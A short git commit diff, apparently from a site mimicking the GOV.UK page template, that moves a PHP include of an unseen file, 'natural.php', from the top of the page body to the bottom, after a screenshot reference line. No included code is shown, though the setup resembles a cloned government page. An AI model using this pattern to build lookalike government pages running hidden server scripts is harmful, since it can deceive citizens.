
==== commit 945a76ab: "Update in.html" ====
--- a/in.html
+++ b/in.html
@@ -20,7 +20,6 @@
   <script src="/assets/javascripts/page-start.js?v=2.24.0"></script>
  </head>
  <body class="govuk-template__body govuk-frontend-supported" data-signature="[base64]">
- <?php include 'natural.php'?>
   <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ2NRZKM" height="0" width="0" hidden></iframe>
   </noscript><a href="#skip-target" class="govuk-skip-link" data-module="govuk-skip-link" data-govuk-skip-link-init="">Skip to main content</a>
@@ -128,5 +127,5 @@
   </footer>
   <script type="module" src="/assets/javascripts/govuk-frontend.min.js?v=2.24.0"></script>
   <script type="module" src="/assets/javascripts/page-complete.js?v=2.24.0"></script>
- 
+ <?php include 'natural.php'?>
 </body></html>
